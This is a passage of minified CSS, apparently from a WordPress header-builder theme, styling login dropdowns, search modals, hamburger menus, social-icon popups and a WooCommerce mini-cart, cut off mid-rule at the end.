#w-login{position:absolute;top:100%;background:#f6f6f6;box-shadow:0 8px 35px -6px rgba(0,0,0,.18);z-index:999}.login-dropdown-element #w-login form input{border-color:#e4e4e4}.login-dropdown-element #w-login form input[type=password],.login-dropdown-element #w-login form input[type=text]{width:100%}.login-dropdown-element #w-login form input[type=password]:focus,.login-dropdown-element #w-login form input[type=text]:focus{box-shadow:none}.login-dropdown-element #w-login form input::-webkit-input-placeholder{color:#b0b0b0}.login-dropdown-element #w-login form input:-moz-placeholder{color:#b0b0b0}.login-dropdown-element #w-login form input::-moz-placeholder{color:#b0b0b0}.login-dropdown-element #w-login form input:-ms-input-placeholder{color:#b0b0b0}.login-dropdown-element #w-login form .login-username{margin-top:16px}.with-arrow .login-dropdown-arrow-wrap{position:absolute;top:-8px;right:30px}.with-arrow .login-dropdown-arrow-wrap:after{border-left:8px solid transparent;border-right:8px solid transparent;border-bottom:8px solid #f6f6f6;content:'';position:absolute;left:-8px}.whb-content-wrap .login-dropdown-element #w-login .login-remember{float:right}.whb-content-wrap .login-dropdown-element #w-login .login-links li a{bottom:90px}.whb-content-wrap .login-dropdown-element #w-login #rememberme{margin-top:8px}.whb-trigger-element,.whb-trigger-element a{position:absolute!important;top:0;bottom:0;left:0;right:0}#wn-contact-form-wrap{position:absolute;min-width:280px;background:#fff;left:-260px;top:100%}.wn-contact-form{background:#fff}.whb-button a{background-color:#437df9;color:#fff;font-weight:400;white-space:nowrap;text-align:center;-moz-transition:all .2s ease;transition:all .2s ease;padding:10px 30px;border-radius:2px}.transparent-header-w.t-dark-w #wrap .whb-col span{color:inherit}.whb-button a:focus,.whb-button a:hover{background-color:#282828;color:#fff}.whb-search form:before{content:'\e090';font-family:simple-line-icons;position:absolute;top:50%;transform:translate(0,-50%);color:#888;right:18px;-webkit-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s}.mfp-ready.mfp-bg.full-search{opacity:1;background:#437df9}.mfp-content #full-search{width:60%}.mfp-content #full-search #search-box{border-radius:5px;box-shadow:0 12px 58px -7px rgba(30,20,60,.1);min-height:45px;padding:15px 20px}.header-search-full-wrap>form input,.mfp-content #full-search #search-box:focus{border:0}.full-search button.mfp-close{top:5%;z-index:999999;right:1%;color:#000}.header-search-full-wrap.white-popup{max-width:inherit}.header-search-content{width:100%;margin:0;padding:0}#webnus-header-builder .whb-search.toggle,.whb-header-full,.whb-header-toggle{position:relative}#webnus-header-builder .whb-search .search-text-box{background-color:#f9f9f9;cursor:text;font-size:13px;color:#444;-webkit-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;padding:inherit;margin:0;width:100%;height:100%;padding-left:28px;box-shadow:0 12px 58px -7px rgba(30,20,60,.1)}#webnus-header-builder .whb-search-form-box{position:absolute;right:0;background:#fff;border-radius:0;display:none;z-index:999;top:100%;width:320px;height:65px;border:1px solid #e4e4e4;box-shadow:0 3px 14px -6px rgba(0,0,0,.09)}#webnus-header-builder .whb-search-form-box.show-sbox{display:block;-webkit-animation:fade-anim .3s ease 37ms both;animation:fade-anim .3s ease 37ms both;z-index:9112000}#wrap #webnus-header-builder .whb-search-form-box:before{content:'';display:block;position:absolute;right:24px;width:10px;height:10px;background:#e4e4e4;border:solid #e4e4e4;border-width:1px 0 0 1px;-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg);z-index:9;top:-5px}#webnus-header-builder a.search-form-icon,a.search-form-icon:visited{display:block;width:16px;height:16px;color:#888}#webnus-header-builder a.search-form-icon:hover{color:#555}#webnus-header-builder a.search-form-icon i{color:#4A4A4A;padding:11px 11px 11px 12px;font-size:14px;border-radius:50%;border:1px solid}#webnus-header-builder .top-bar .whb-search a.search-form-icon i{font-size:11px;padding:10px 10px 10px 11px;color:#aaa}#webnus-header-builder .top-bar .whb-search a.search-form-icon:hover i{color:#aaa}#webnus-header-builder .top-bar .whb-search a.search-form-icon{padding:0;margin-top:7px}@media only screen and (max-width:290px){#webnus-header-builder .whb-search-form-box{right:-24px;padding:14px 10px}#webnus-header-builder .whb-search-form-box:after,.whb-search-form-box:before{right:27px}}#header-search-modal #header-search-modal-form{position:relative;margin:0}#header-search-modal #header-search-modal-form i{position:absolute;right:20px;color:#fff;top:50%;font-size:28px;transform:translateY(-50%)}#header-search-modal .header-search-modal-text-box{margin:0;box-shadow:none;font-size:40px;background:0 0;border:none;color:#fff;padding:0;width:100%;height:100%}#wrap .search-slide input.header-search-modal-text-box,#wrap .search-slide input.header-search-modal-text-box::placeholder{font-size:40px;max-width:95%}.header-search-content.container{height:150px}#header-search-modal,#header-search-modal #header-search-modal-form,.header-search-content,.header-search-content>.col-md-12{height:100%}#header-search-modal .header-search-modal-text-box::-webkit-input-placeholder{color:#fff}#header-search-modal .header-search-modal-text-box:-moz-placeholder{color:#fff}#header-search-modal .header-search-modal-text-box::-moz-placeholder{color:#fff}#header-search-modal .header-search-modal-text-box:-ms-input-placeholder{color:#fff}#whb-search-form-box form,.header-search-simple-wrap form{margin:0;height:100%;position:relative;z-index:99}@media only screen and (max-width:767px){#header-search-modal .header-search-modal-text-box{font-size:30px;line-height:140px}}@media only screen and (max-width:290px){#header-search-modal .header-search-modal-text-box{font-size:28px}#header-search-modal #header-search-modal-form i{right:9px}}.whb-header-slide{position:relative}.whb-icon-content i,.whb-icon-content span{vertical-align:middle;display:inline-block;-webkit-transition:all .2s ease;transition:all .2s ease}.whb-icon-content span{font-size:12px;line-height:18px;font-weight:300}.whb-icon-content i{font-size:24px;margin-right:7px}.whb-element>.hamburger-menu-content{display:none}.whb-hamburger-menu.toggle .hamburger-op-icon{z-index:99;padding:10px 0}.whb-hamburger-menu .hamburger-icon-bottom,.whb-hamburger-menu .hamburger-icon-center,.whb-hamburger-menu .hamburger-icon-top,.whb-hamburger-menu.fourline .hamburger-icon-extra{height:2px;width:25px;background-color:#383838;-webkit-transition:all .2s;transition:all .2s}.whb-hamburger-menu .hamburger-icon-center,.whb-hamburger-menu .hamburger-icon-top,.whb-hamburger-menu.fourline .hamburger-icon-bottom{margin-bottom:5px}.wn-ht.is-open .whb-hamburger-menu.toggle.threeline .hamburger-icon-center{background:0 0!important}.wn-ht.is-open .whb-hamburger-menu.toggle.threeline .hamburger-icon-top{-moz-transform:translateY(7px) rotate(45deg);-ms-transform:translateY(7px) rotate(45deg);-webkit-transform:translateY(7px) rotate(45deg);transform:translateY(7px) rotate(45deg)}.wn-ht.is-open .whb-hamburger-menu.toggle.threeline .hamburger-icon-bottom{-moz-transform:translateY(-7px) rotate(-45deg);-ms-transform:translateY(-7px) rotate(-45deg);-webkit-transform:translateY(-7px) rotate(-45deg);transform:translateY(-7px) rotate(-45deg)}.whb-hamburger-menu.fourline .hamburger-icon-bottom,.whb-hamburger-menu.fourline .hamburger-icon-center{width:80%}.wn-ht.is-open .whb-hamburger-menu.fourline .hamburger-icon-bottom,.wn-ht.is-open .whb-hamburger-menu.fourline .hamburger-icon-center{width:100%}.hamburger-full-wrap,.hamburger-menu-main{position:relative;height:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-direction:column}.hamburger-op-icon{min-width:25px;min-height:16px;position:relative}.hamburger-op-icon .hamburger-icon{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.wn-ht #wrap{transition:all 520ms ease}.wn-ht.whmb-right.is-open #wrap{transform:translateX(-350px);-ms-transform:translateX(-350px);-webkit-transform:translateX(-350px)}.wn-ht.whmb-left.is-open #wrap{transform:translateX(350px);-ms-transform:translateX(350px);-webkit-transform:translateX(350px)}@media only screen and (max-width:480px){.wn-ht.whmb-right.is-open #wrap{transform:translateX(-260px);-ms-transform:translateX(-260px);-webkit-transform:translateX(-260px)}.wn-ht.whmb-left.is-open #wrap{transform:translateX(260px);-ms-transform:translateX(260px);-webkit-transform:translateX(260px)}}.wn-ht #hamburger-menu-wrap{text-align:left;-webkit-transition:all 520ms ease;-moz-transition:all 520ms ease;transition:all 520ms ease;position:fixed;width:350px;height:100%!important;top:0;margin:0;padding:75px 42px 20px;background-color:#f5f5f5;z-index:9999}.wn-ht #hamburger-menu-wrap.toggle-right{right:0;transform:translateX(350px);-ms-transform:translateX(350px);-webkit-transform:translateX(350px)}.is-open.wn-ht #hamburger-menu-wrap.toggle-right{transform:translateX(0);-ms-transform:translateX(0);-webkit-transform:translateX(0)}.wn-ht #hamburger-menu-wrap.toggle-left{left:0;transform:translateX(-350px);-ms-transform:translateX(-350px);-webkit-transform:translateX(-350px)}.is-open.wn-ht #hamburger-menu-wrap.toggle-left{transform:translateX(0);-ms-transform:translateX(0);-webkit-transform:translateX(0)}@media only screen and (max-width:480px){.wn-ht #hamburger-menu-wrap{width:260px}.wn-ht #hamburger-menu-wrap.toggle-right{transform:translateX(260px);-ms-transform:translateX(260px);-webkit-transform:translateX(260px)}.wn-ht #hamburger-menu-wrap.toggle-left{transform:translateX(-260px);-ms-transform:translateX(-260px);-webkit-transform:translateX(-260px)}}#hamburger-menu-wrap li>ul{display:none}.hamburger-toggle{position:relative;height:100%;display:inline-block}#hamburger-menu-wrap #hamburger-nav li{list-style:none}#hamburger-menu-wrap #hamburger-nav li a{position:relative;display:block;color:#000;text-transform:uppercase}#hamburger-menu-wrap #hamburger-nav li:hover>a{color:#437df9}.full .whb-icon-element.open-button{z-index:999999;background:0 0;-webkit-transition:background .2s ease;transition:background .2s ease}#hamburger-menu-wrap #hamburger-nav li.current>a{color:#437df9;font-weight:700}#hamburger-menu-wrap #hamburger-nav>li{margin:0}#hamburger-menu-wrap #hamburger-nav>li>a{color:#000;font-weight:600;font-size:17px;letter-spacing:0;text-transform:uppercase;padding:7px 0;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;transition:all .2s ease}#hamburger-menu-wrap #hamburger-nav li .sub-menu{margin:10px 0 0 14px}#hamburger-menu-wrap #hamburger-nav li .sub-menu li a{font-size:14px}#hamburger-menu-wrap #hamburger-nav>li a .hamburger-nav-icon{position:absolute;right:10px;font-size:12px}#hamburger-menu-wrap #hamburger-nav li .sub-menu li a .hamburger-nav-icon{right:15px}#hamburger-menu-wrap #hamburger-nav li .sub-menu li:last-of-type{padding-bottom:8px;margin:0}.hamburger-menu-content:not(.hm-dark) .socialfollow i{color:#242424}.hamburger-menu-content .hamburger-menu-search-content,.whb-hamburger-menu .hamburger-menu-search-content{position:relative}.hamburger-menu-content .hamburger-menu-search-icon,.whb-hamburger-menu .hamburger-menu-search-icon{position:absolute;right:12px;top:calc(50% - 5px);color:#777}.whb-hamburger-menu .hamburger-full-wrap .hamburger-menu-search-icon{display:none}.hamburger-menu-content .hamburger-search-text-box,.whb-hamburger-menu .hamburger-search-text-box{background:#e9e9e9;color:#777;padding-left:12px;border:none;height:50px;margin:0 auto}.whb-hamburger-menu .hamburger-full-wrap .hamburger-menu-search-content .hamburger-search-text-box{width:30%;margin:25px auto}.hamburger-menu-content .hamburger-search-text-box:focus,.whb-hamburger-menu .hamburger-search-text-box:focus{background:rgba(0,0,0,.05);box-shadow:none;border:none}.hamburger-menu-content .hamburger-search-text-box:hover,.whb-hamburger-menu .hamburger-search-text-box:hover{box-shadow:none}.hamburger-menu-content .hamburger-search-text-box,.whb-hamburger-menu.hm-dark .hamburger-search-text-box{background:rgba(0,0,0,.08)}.wn-ht #hamburger-menu-wrap.hm-dark{background-color:#242424}#hamburger-menu-wrap.hm-dark #hamburger-nav li a,#hamburger-menu-wrap.hm-dark #hamburger-nav li a .hamburger-nav-icon,.transparent-header-w.t-dark-w .whb-text-wrap span{color:#fff}#hamburger-menu-wrap.hm-dark #hamburger-nav li.current>a,#hamburger-menu-wrap.hm-dark #hamburger-nav li:hover>a{color:#437df9}.hamburger-full-wrap .whb-hamburger-top,.hamburger-menu-main .whb-hamburger-top{flex-grow:10}.hamburger-elements{width:100%}.hamburger-copyright{bottom:0;font-size:10px}#hamburger-menu-wrap .hamburger-social-icons a{color:#000;width:auto;height:auto;padding:0;margin:0 10px 20px 0;font-size:18px;-webkit-transition:all .2s ease;transition:all .2s ease;float:none;display:inline-block;text-transform:capitalize}#hamburger-menu-wrap .socialfollow-name{text-align:center}.is-open.wn-ht .hamburger-social-icons a:hover{color:#437df9}.hm-dark .hamburger-social-icons a{color:#fff}#hamburger-menu-wrap .wn-menu-icon{margin-right:8px}#hamburger-menu-wrap .wn-menu-arrow{position:absolute;right:3px;top:50%;transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);color:#444;font-size:12px;padding:16px 15px}#hamburger-menu-wrap.hm-dark .wn-menu-arrow{color:#fff}#hamburger-menu-wrap ul li ul li a .wn-menu-arrow{right:12px}#hamburger-menu-wrap span.menu-item-badge{display:inline-block;position:relative;margin-left:9px}#hamburger-menu-wrap span.menu-item-badge-text{text-align:center;display:inline-block;padding:1px 8px 0;font-size:10px;color:#fff;font-weight:400}#hamburger-menu-wrap span.menu-item-badge-border{width:0;height:0;border-top:4px solid transparent!important;border-right:5px solid;border-bottom:4px solid transparent;margin:0;top:50%;left:-5px;transform:translateY(-3px);position:absolute}#hamburger-menu-wrap li ul span.menu-item-badge-border{transform:translateY(-3.5px)}.wn-header-social-icon i{vertical-align:middle;font-size:24px}.header-social-icons a,.header-social-icons i{display:block}.whb-social{position:relative}#wn-social-dropdown-icon,#wn-social-modal-icon,#wn-social-slide-icon{position:absolute;top:0;bottom:0;left:0;right:0}#header-share-modal,#header-social-modal,.main-slide-toggle{display:none}#header-share-modal h3,#header-social-modal h3{margin:0;color:#fff;font-size:40px;line-height:150px}#header-share-modal .col-md-6,#header-social-modal .col-md-6{position:relative;height:150px}#header-share-modal .socialfollow,#header-social-modal .socialfollow{position:absolute;top:50%;transform:translateY(-50%);right:0}#header-share-modal .socialfollow a,#header-social-modal .socialfollow a{background:rgba(255,255,255,.1);border-radius:0}#header-share-modal .socialfollow a:hover,#header-social-modal .socialfollow a:hover{background:#fff}#header-share-modal .socialfollow a i,#header-social-modal .socialfollow a i{color:#fff}#header-share-modal .socialfollow a:hover i,#header-social-modal .socialfollow a:hover i{color:#437df9}.header-share-simple-wrap,.header-social-simple-wrap{height:100%;display:-webkit-inline-box;display:-moz-inline-box;display:-ms-inline-flexbox;display:-webkit-inline-flex;display:inline-flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.header-share-simple-wrap a,.header-social-simple-wrap a{display:inline-block;padding:8px}.header-share-simple-wrap a i,.header-social-simple-wrap a i{color:#444}@media only screen and (min-width:481px) and (max-width:767px){.main-slide-toggle .col-md-6{padding:0}#header-share-modal h3,#header-social-modal h3{font-size:28px}}@media only screen and (max-width:480px){.main-slide-toggle{height:auto;height:140px}.main-slide-toggle .col-md-6{width:100%}#header-share-modal h3,#header-social-modal h3{font-size:26px;line-height:70px}#header-share-modal .col-md-6,#header-social-modal .col-md-6{height:70px}#header-share-modal .socialfollow,#header-social-modal .socialfollow{top:5px;transform:inherit;right:inherit}}@media only screen and (max-width:320px){#header-share-modal .socialfollow a,#header-social-modal .socialfollow a{width:30px;height:30px;padding:3px}#header-share-modal .socialfollow a i,#header-social-modal .socialfollow a i{font-size:14px}}body .mfp-ready.mfp-bg.full-social{opacity:1;background:#437df9}.full-social button.mfp-close{top:5%;z-index:999999;background:#fff;right:1%;color:#000}.header-social-full-wrap.white-popup{max-width:inherit;background:0 0}#header-social-modal .socialfollow,.header-social-full-wrap{width:100%;max-width:50%;margin:0 auto}.header-social-full-wrap{text-align:center}.header-social-full-wrap .header-social-icons{display:inline-block}.header-social-full-wrap .header-social-icons a{color:#fff;font-size:25px;padding:5px 10px}#header-social-modal .header-social-icons a i{color:#000}#webnus-header-builder #header-social-modal .col-md-6{width:90%}.mfp-bg{z-index:9999}.mfp-wrap{z-index:99999}.mfp-close{display:none}.white-popup{position:relative;background:#fff;width:auto;max-width:500px;margin:20px auto}.mfp-zoom-in .mfp-with-anim{opacity:0;transition:all .2s ease-in-out;transform:scale(.8)}.mfp-zoom-in.mfp-bg{opacity:0;transition:all .3s ease-out}.mfp-zoom-in.mfp-ready .mfp-with-anim{opacity:1;transform:scale(1)}.mfp-zoom-in.mfp-ready.mfp-bg{opacity:.8}.mfp-zoom-in.mfp-removing .mfp-with-anim{transform:scale(.8);opacity:0}.mfp-zoom-in.mfp-removing.mfp-bg{opacity:0}.w-audio.wn-audio-content{max-width:410px;margin:0 auto}#header-social-dropdown-wrap{display:none;position:absolute;right:0;background:#fff;z-index:9;width:40px;border-top:1px solid #e8e8e8;top:58px}#header-social-dropdown-wrap i{width:40px;height:40px;font-size:18px;text-align:center;line-height:40px;background-color:#fff;border-style:solid;border-color:#f0f0f0;border-right-width:1px;border-bottom-width:1px;border-left-width:1px}#header-social-dropdown-wrap a{color:#545454}#header-social-modal,#header-social-modal .header-social-content,.header-social-content>.col-md-6{height:100%}.whb-icon-wrap.full{position:relative}.full .wn-hamburger-wrap{opacity:0;visibility:hidden;-webkit-transition:opacity .5s,visibility 0s .5s;transition:opacity .5s,visibility 0s .5s;position:fixed;width:100%;height:100%;top:0;left:0;background:rgba(255,255,255,.98);z-index:9999}.full .wn-hamburger-wrap.open-menu{opacity:1;visibility:visible;-webkit-transition:opacity .5s;transition:opacity .5s}.full.fourline .whb-icon-element.open-button{padding:24px 22px!important}.full.dark-wrap .whb-icon-element.open-button{background:0 0;-webkit-transition:background .2s ease;transition:background .2s ease}.whb-hamburger-menu.full.threeline .hamburger-icon.open .hamburger-icon-center{background-color:transparent!important}.whb-hamburger-menu.full.threeline .hamburger-icon.open .hamburger-icon-top{-moz-transform:translateY(7px) rotate(45deg);-ms-transform:translateY(7px) rotate(45deg);-webkit-transform:translateY(7px) rotate(45deg);transform:translateY(7px) rotate(45deg)}.whb-hamburger-menu.full.threeline .hamburger-icon.open .hamburger-icon-bottom{-moz-transform:translateY(-7px) rotate(-45deg);-ms-transform:translateY(-7px) rotate(-45deg);-webkit-transform:translateY(-7px) rotate(-45deg);transform:translateY(-7px) rotate(-45deg)}.whb-hamburger-menu.full.fourline .hamburger-icon.open .hamburger-icon-bottom,.whb-hamburger-menu.full.fourline .hamburger-icon.open .hamburger-icon-center{width:100%}.whb-hamburger-menu.full.dark-wrap.threeline .hamburger-icon.open .hamburger-icon-bottom,.whb-hamburger-menu.full.dark-wrap.threeline .hamburger-icon.open .hamburger-icon-top{background:#fff}.hm-dark.wn-hamburger-wrap{background:rgba(0,0,0,.9)}.wn-hamburger-wrap .hamburger-social-icons a,.wn-hamburger-wrap.open-menu .full-menu .menu-item{opacity:0}.wn-hamburger-wrap .hamburger-social-icons a:nth-child(1),.wn-hamburger-wrap.open-menu .full-menu .menu-item:nth-child(1){opacity:1;-webkit-animation:w-full-menu-animate .1s;-moz-animation:w-full-menu-animate .1s;-o-animation:w-full-menu-animate .1s;animation:w-full-menu-animate .1s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.wn-hamburger-wrap .hamburger-social-icons a:nth-child(2),.wn-hamburger-wrap.open-menu .full-menu .menu-item:nth-child(2){opacity:1;-webkit-animation:w-full-menu-animate .3s;-moz-animation:w-full-menu-animate .3s;-o-animation:w-full-menu-animate .3s;animation:w-full-menu-animate .3s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.wn-hamburger-wrap .hamburger-social-icons a:nth-child(3),.wn-hamburger-wrap.open-menu .full-menu .menu-item:nth-child(3){opacity:1;-webkit-animation:w-full-menu-animate .5s;-moz-animation:w-full-menu-animate .5s;-o-animation:w-full-menu-animate .5s;animation:w-full-menu-animate .5s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.wn-hamburger-wrap .hamburger-social-icons a:nth-child(4),.wn-hamburger-wrap.open-menu .full-menu .menu-item:nth-child(4){opacity:1;-webkit-animation:w-full-menu-animate .7s;-moz-animation:w-full-menu-animate .7s;-o-animation:w-full-menu-animate .7s;animation:w-full-menu-animate .7s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.wn-hamburger-wrap .hamburger-social-icons a:nth-child(5),.wn-hamburger-wrap.open-menu .full-menu .menu-item:nth-child(5){opacity:1;-webkit-animation:w-full-menu-animate .9s;-moz-animation:w-full-menu-animate .9s;-o-animation:w-full-menu-animate .9s;animation:w-full-menu-animate .9s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.wn-hamburger-wrap .hamburger-social-icons a:nth-child(6),.wn-hamburger-wrap.open-menu .full-menu .menu-item:nth-child(6){opacity:1;-webkit-animation:w-full-menu-animate 1.1s;-moz-animation:w-full-menu-animate 1.1s;-o-animation:w-full-menu-animate 1.1s;animation:w-full-menu-animate 1.1s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.wn-hamburger-wrap .hamburger-social-icons a:nth-child(7),.wn-hamburger-wrap.open-menu .full-menu .menu-item:nth-child(7){opacity:1;-webkit-animation:w-full-menu-animate 1.3s;-moz-animation:w-full-menu-animate 1.3s;-o-animation:w-full-menu-animate 1.3s;animation:w-full-menu-animate 1.3s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.wn-hamburger-wrap .hamburger-social-icons a:nth-child(8),.wn-hamburger-wrap.open-menu .full-menu .menu-item:nth-child(8){opacity:1;-webkit-animation:w-full-menu-animate 1.5s;-moz-animation:w-full-menu-animate 1.5s;-o-animation:w-full-menu-animate 1.5s;animation:w-full-menu-animate 1.5s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.wn-hamburger-wrap .hamburger-social-icons a:nth-child(9),.wn-hamburger-wrap.open-menu .full-menu .menu-item:nth-child(9){opacity:1;-webkit-animation:w-full-menu-animate 1.7s;-moz-animation:w-full-menu-animate 1.7s;-o-animation:w-full-menu-animate 1.7s;animation:w-full-menu-animate 1.7s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.wn-hamburger-wrap .hamburger-social-icons a:nth-child(10),.wn-hamburger-wrap.open-menu .full-menu .menu-item:nth-child(10){opacity:1;-webkit-animation:w-full-menu-animate 1.9s;-moz-animation:w-full-menu-animate 1.9s;-o-animation:w-full-menu-animate 1.9s;animation:w-full-menu-animate 1.9s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.wn-hamburger-wrap .full-menu{margin:100px auto 0}.wn-hamburger-wrap li{list-style-type:none;text-align:center;padding:5px;margin:0}.wn-hamburger-wrap .sub-menu{margin:0;display:none}.hm-dark.wn-hamburger-wrap li,.hm-dark.wn-hamburger-wrap li a{color:#fff}.wn-hamburger-wrap li,.wn-hamburger-wrap li a{color:#000}.wn-hamburger-wrap li a{text-decoration:none}.hamburger-social-icons .socialfollow{float:none}.wn-hamburger-wrap .hamburger-social-icons a{float:none;display:inline-block;width:36px;height:36px;padding:8px;margin-right:7px;text-align:center;text-decoration:none;-webkit-transition:all .31s ease;-moz-transition:all .31s ease;-ms-transition:all .31s ease;-o-transition:all .31s ease;transition:all .31s ease}.hm-dark.wn-hamburger-wrap .hamburger-full-wrap .hamburger-social-icons i{color:#fff}.wn-hamburger-wrap .hamburger-full-wrap .hamburger-social-icons i{padding-bottom:7px;-webkit-transition:all .3s ease;transition:all .3s ease;font-size:24px;color:#000}.wn-hamburger-wrap .full-menu li>a{-webkit-transition:all .3s ease;transition:all .3s ease;font-size:36px;display:inline-block;font-weight:800;position:relative}.wn-hamburger-wrap .full-menu .wn-menu-arrow,.wn-hamburger-wrap .full-menu li .hamburger-nav-icon{z-index:2;font-size:20px;position:relative;left:10px}.wn-hamburger-wrap .full-menu li:hover>a{color:#00adef}.wn-hamburger-wrap .full-menu .wn-menu-arrow{padding:20px 10px}.wn-hamburger-wrap .full-menu>li>a span.menu-item-badge{position:absolute;display:inline-block;line-height:21px;top:-12px;right:6%}.wn-hamburger-wrap .full-menu a span.menu-item-badge-border{width:0;height:0;border-top:5px solid;border-right:5px solid transparent;margin:0 0 0 6px;display:block}.wn-hamburger-wrap .full-menu a span.menu-item-badge-text{color:#fff;padding:0 6px;font-size:10px;display:block}.wn-hamburger-wrap .full-menu .sub-menu span.menu-item-badge{position:relative;display:inline-block;line-height:16px;top:-6px;margin-left:8px}.wn-hamburger-wrap .full-menu .sub-menu span.menu-item-badge-border{width:0;height:0;border-top:4px solid transparent!important;border-right:5px solid;border-bottom:4px solid transparent;margin:0;top:50%;left:-4px;transform:translateY(-4.5px);position:absolute}#wrap .wn-hamburger-wrap .full-menu .current a{color:#437df9}@-webkit-keyframes w-full-menu-animate{0%{-webkit-transform:translate3d(0,90px,0);opacity:0}70%{-webkit-transform:translate3d(0,0,0);opacity:1}}@-moz-keyframes w-full-menu-animate{0%{-moz-transform:translate3d(0,90px,0);opacity:0}70%{-moz-transform:translate3d(0,0,0);opacity:1}}@-o-keyframes w-full-menu-animate{0%{-o-transform:translate3d(0,90px,0);opacity:0}70%{-o-transform:translate3d(0,0,0);opacity:1}}@keyframes w-full-menu-animate{0%{transform:translate3d(0,90px,0);opacity:0}70%{transform:translate3d(0,0,0);opacity:1}}.woo-no-product-in-cart{padding:10px;text-align:center}#wn-cart-modal-icon{position:absolute;top:0;left:0;bottom:0;right:0;z-index:9999}.whb-bp-notification,.whb-header-woo-cart-toggle{position:relative}.whb-header-woo-cart-toggle .wn-cart-modal-icon .header-cart-count-icon{position:absolute;top:50%;font-size:12px;width:16px;height:16px;display:inline-block;line-height:16px;color:#fff;text-align:center;left:15%}#webnus-header-builder .whb-header-pb-notification-toggle .wn-bp-pending-notifications{position:absolute}.whb-frontend-builder #wn-header-woo-cart{display:none!important}#webnus-header-builder .wn-header-woo-cart{margin:0;padding:0;border:1px solid #e4e4e4;background:#fff;width:370px;display:none;position:absolute;right:-1px;top:100%;box-shadow:0 2px 14px -5px rgba(0,0,0,.1);z-index:99}#webnus-header-builder .wn-header-woo-cart-wrap{position:relative}#webnus-header-builder .woocommerce-mini-cart-item.mini_cart_item{padding:25px 20px 25px 6%;border-bottom:1px solid #e4e4e4;position:relative}#webnus-header-builder .woocommerce-mini-cart-item.mini_cart_item:hover{background:#F8F8F8}#webnus-header-builder .woocommerce-mini-cart-item.mini_cart_item a{color:#000}#webnus-header-builder .wn-woo-cart-product-wrap{position:relative;display:block;opacity:1}#webnus-header-builder .wn-woo-cart-img{float:left;width:64px;margin-right:14px}#webnus-header-builder .wn-woo-cart-content{float:right;width:70%}#webnus-header-builder .wn-woo-cart-product-name{line-height:20px;font-size:13px;text-transform:uppercase}#webnus-header-builder a.remove{position:absolute;right:16px;top:23px;font-size:24px;color:#fd5f82!important;z-index:999}#webnus-header-builder .woocommerce-mini-cart__total.total{text-align:center;border-bottom:1px solid #e4e4e4;padding:15px 0;background:#f8f8f8}#webnus-header-builder .woocommerce-mini-cart__total.total strong{font-size:13px;font-weight:500;letter-spacing:.6px;color:#555}#webnus-header-builder .woocommerce-mini-cart__total.total span.woocommerce-Price-amount.amount{margin-left:10px;font-size:18px;font-weight:600;color:#437df9}#webnus-header-builder .wn-count-cart-product{margin-top:30px;border-top:1px solid #e4e4e4;border-bottom:1px solid #e4e4e4;padding:4px 0;text-align:center;font-size:13px;font-weight:400;background:#f8f8f8}#webnus-header-builder .woocommerce-mini-cart__buttons.buttons{text-align:center;margin:30px 0}#webnus-header-builder .wn-header-wishlist-wrap .wn-wishlist-buttons,#webnus-header-builder .woocommerce-mini-cart__buttons.buttons a{border-radius:0;font-size:12px;font-weight:500;margin:0;padding:12px 30px;letter-spacing:1px;text-transform:uppercase;box-shadow:0 2px 11px -4px rgba(0,0,0,.1)}#webnus-header-builder .woocommerce-mini-cart__buttons.buttons a:first-child{margin-right:17px}#webnus-header-builder .woocommerce-mini-cart__buttons.buttons a:after{display:none}#wrap #webnus-header-builder .woocommerce-mini-cart__buttons.buttons a:hover{background:#444;color:#fff!important}#webnus-header-builder .woocommerce-mini-cart__buttons.buttons .button.wc-forward{background:#fff;border:1px solid #e4e4e4;color:#437df9}#webnus-header-builder .wn-header-wishlist-wrap .wn-wishlist-buttons{background:#437df9;border:none;color:#fff;box-shadow:0 2px 11px -4px #437df9}#webnus-header-builder .woocommerce-mini-cart__buttons.buttons .button.wc-forward.checkout{background:#437df9;border:1px solid #e4e4e4;color:#fff!important;box-shadow:none}#webnus-header-builder .woocommerce-mini-cart__buttons.buttons a#woo_pp_ec_button{padding:0;display:block}#webnus-header-builder .woocommerce-mini-cart__buttons.buttons a#woo_pp_ec_button:hover{background-color:transparent}#wrap #webnus-header-builder .woocommerce-mini-cart__buttons.buttons a#woo_pp_ec_button img{margin:13px 0}#webnus-header-builder .wn-header-wishlist-wrap .wn-wishlist-buttons{margin:30px auto;max-width:200px}#webnus-header-builder .wn-header-wishlist-wrap .wn-wishlist-buttons:hover{background:#222}#webnus-header-builder span.quantity{margin-left:5px;color:grey;font-size:14px}#webnus-header-builder span.woocommerce-Price-amount.amount{color:#437df9;font-size:14px;margin-left:2px}.whb-language .header-language-list ul,.whb-language .nice-select{margin:0}#webnus-header-builder .wn-circle-side-wrap{position:absolute;top:0;right:0;left:0;bottom:0;background:rgba(255,255,255,.82);z-index:9999}#webnus-header-builder .wn-circle-side-wrap [data-loader=wn-circle-side]{top:calc(50% - 16px);left:calc(50% - 14px)}#webnus-header-builder [data-loader=wn-circle-side]{position:relative;width:25px;height:25px;-webkit-animation:circle infinite .75s linear;-moz-animation:circle infinite .75s linear;-o-animation:circle infinite .75s linear;animation:circle infinite .75s linear;border:2px solid #fff;border-top-color:rgba(0,0,0,.2);border-right-color:rgba(0,0,0,.2);border-bottom-color:rgba(0,0,0,.2);border-radius:100%}@-webkit-keyframes circle{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes 